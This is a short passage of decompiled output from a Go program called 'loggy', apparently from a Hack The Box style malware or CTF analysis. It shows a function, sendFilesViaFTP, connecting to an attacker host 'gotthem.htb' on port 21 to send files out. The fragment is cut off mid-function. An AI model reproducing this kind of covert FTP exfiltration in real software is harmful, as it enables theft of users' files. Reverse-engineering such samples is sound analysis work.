 67 undefined local_18 [16];
68
69 /* C:/Users/verme/go/loggy/main.go:114 */
70 while (local_110 <= *(undefined **)(unaff_R14 + 0x10)) {
71 runtime.morestack_noctxt();
72 }
73 /* C:/Users/verme/go/loggy/main.go:115 */
74 github.com/jlaffaye/ftp.Dial("gotthem.htb:21",0xe,0,0,0);
75 /* C:/Users/verme/go/loggy/main.go:116 */
76 if (extraout_RBX != 0) {
77 local_60._0_8_ = extraout_RBX;
78 /* C:/Users/verme/go/loggy/main.go:117 */
79 if (extraout_RBX != 0) {
80 local_60._0_8_ = *(int *)(extraout_RBX + 8);
81 }
82 local_60._8_8_ = extraout_RCX;
83 local_50._8_8_ = "Failed to connect to FTP server: %v";
84 local_50._0_8_ = main.sendFilesViaFTP.Printf.func1;
85 /* C:/Program Files/Go/src/log/log.go:397 */